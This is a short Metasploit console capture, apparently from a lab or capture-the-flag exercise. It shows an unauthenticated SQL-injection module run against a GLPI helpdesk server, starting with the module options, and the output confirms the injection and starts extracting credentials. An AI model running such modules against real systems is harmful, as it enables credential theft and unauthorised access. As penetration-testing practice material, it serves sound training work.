 [msf](Jobs:0 Agents:0) auxiliary(gather/glpi_inventory_plugin_unauth_sqli) >> options
Module options (auxiliary/gather/glpi_inventory_plugin_unauth_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
MAX_ENTRIES 6 yes The maximum  number of entries to dump from the database. More entries will increase module runtime
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS helpdesk.hc yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URL of the GLPI application
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(gather/glpi_inventory_plugin_unauth_sqli) >> run
[*] Running module against 172.16.1.244
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Time based blind boolean injection succeeded
[*] Extracting credential information